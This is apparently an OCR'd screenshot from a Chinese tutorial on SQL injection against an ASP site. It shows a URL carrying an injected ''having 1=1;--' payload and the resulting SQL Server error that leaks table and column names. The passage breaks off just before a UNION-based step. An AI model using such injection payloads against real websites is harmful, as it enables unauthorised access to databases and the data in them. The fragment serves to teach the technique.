 Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) //www. .com/ 'classindex.asp?classshop=其他类'having%201=1;-- 转到 链接
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
列 'shop_content.tupiansize' 在选择列表中无效，因为该列未包含在聚合函数
中，并且没有 GROUP BY 子句。
当前表名
/s 'classindex.asp，行 239
Internet
图 6
至此，UNION 所需要的条件全部满足了，下面就开始构